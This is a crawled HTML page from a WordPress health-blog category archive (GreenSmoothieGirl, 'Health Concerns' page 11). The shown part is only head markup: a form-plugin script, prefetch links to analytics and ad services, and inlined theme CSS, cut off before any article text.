

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greensmoothiegirl.com/category/health-concerns/page/11/
body_size: 34050
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>Health Concerns Archives - Page 11 of 19 - GreenSmoothieGirl</title>
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://s.pinimg.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://onsite.optimonk.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://static.zdassets.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn-asset.optimonk.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://widget.wickedreports.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://googleads.g.doubleclick.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://greensmoothiegirl.postaffiliatepro.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://z-na.amazon-adsystem.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://bd272.infusionsoft.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://protect.spamkill.dev" rel="dns-prefetch">
<link crossorigin data-rocket-preload as="font" href="https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myfonts/RC.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://greensmoothiegirl.com/wp-content/themes/GSG-2018/includes/myfonts/R.woff2" rel="preload">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.defer-hide{opacity:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.hidden{display:none}.screen-reader-text,.screen-reader-text span{position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0;word-wrap:normal!important}.no-js .featured-video-plus .wp-video a:not(.post-thumbnail){display:inline}.wpa-alt,.wpa-ld{display:inline-block;position:relative}div.aligncenter.wpa-alt,div.aligncenter.wpa-ld{display:block;margin:0 auto;width:fit-content}.wpa-focusable:focus{outline:solid 1px;outline-offset:1px}.wpa-ld .longdesc{position:absolute;width:100%;height:100%;top:0;overflow-y:scroll;box-sizing:border-box;background:rgba(255,255,255,.92);color:#111;padding:46px 1rem 1rem;text-align:start}.wpa-ld .longdesc,.wpa-ld .longdesc p{font-size:clamp( 16px, 1rem, 24px )}.wpa-ld .longdesc-link{position:absolute;display:inline-block;right:3px;bottom:3px;color:#000;background:rgba(255,255,255,.92);font-size:clamp( 14px, .875rem, 20px );padding:2px;border-radius:3px}.wpa-alt .wpa-alt-text{position:absolute;width:calc(100% - 2em);height:fit-content;bottom:0;box-sizing:border-box;background:rgba(255,255,255,.92);padding:1rem;margin:1rem;border-radius:15px;box-shadow:0 0 6px #333;text-align:start;z-index:10;font-size:clamp( 16px, 1rem, 24px );line-height:1.5;color:#111}.wpa-alt a.wpa-toggle,.wpa-alt button.wpa-toggle,.wpa-ld a.wpa-toggle,.wpa-ld button.wpa-toggle,button.wpa-video{all:unset;background:#111;display:block;color:#fff;border-radius:32px!important;height:28px!important;width:28px!important;display:flex!important;align-items:center;justify-content:center;position:absolute!important;z-index:10;padding:4px!important;border:1px solid currentColor!important}.wpa-alt button{font-family:monospace!important;font-size:clamp( 14px,.875rem,20px )!important}.wpa-alt button.wpa-toggle:active,.wpa-ld button.wpa-toggle:active{background:#f6f6f6;color:#111}.wpa-alt button.wpa-toggle,.wpa-ld button.wpa-toggle,button.wpa-video{top:4px;left:4px}.wpa-alt button.wpa-toggle:focus,.wpa-alt button.wpa-toggle:hover,.wpa-ld button.wpa-toggle:focus,.wpa-ld button.wpa-toggle:hover,button.wpa-video:focus,button.wpa-video:hover{outline:currentColor solid 2px;outline-offset:1px}button.wpa-video[aria-pressed=true] .dashicons::before{content:"\f522"/''}.wpa-alt button.wpa-toggle[aria-expanded=true],.wpa-ld button.wpa-toggle[aria-expanded=true]{color:#111;background:#f6f6f6}.wpa-alt button:focus,.wpa-alt button:hover,.wpa-ld button:focus,.wpa-ld button:hover{cursor:pointer}.wpa-alt .wpa-ld button{left:46px}:root{--admin-bar-top:7px}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px;-webkit-transition:left 